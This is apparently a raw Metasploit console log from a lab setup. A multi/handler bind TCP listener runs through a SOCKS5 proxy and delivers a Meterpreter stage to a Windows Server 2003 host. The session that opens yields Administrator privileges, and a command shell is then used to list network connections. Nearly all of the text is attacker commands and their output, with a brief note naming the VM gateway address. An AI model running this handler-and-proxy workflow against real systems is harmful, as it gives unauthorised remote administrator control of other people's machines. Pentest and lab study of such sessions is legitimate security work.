 msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 192.168.144.155:443
msf5 exploit(multi/handler) > setg
Global
======
Name Value
---- -----
proxies socks5:10.11.42.99:10080
msf5 exploit(multi/handler) >
[*] Sending stage (180295 bytes) to 192.168.144.155
[*] Meterpreter session 1 opened (10.11.42.99:59983 -> 10.11.42.99:10080) at 2020-01-08 17:53:14 +0800
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: R00T-8CB39E3121\Administrator
meterpreter > shell
Process 2928 created.
Channel 1 created.
Microsoft Windows [ 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\����>netstat -ano |findstr ESTAB
netstat -ano |findstr ESTAB
TCP 192.168.144.155:443 192.168.144.1:59984 ESTABLISHED 776
C:\Documents and Settings\Administrator\����>
vm网关：192.168.144.1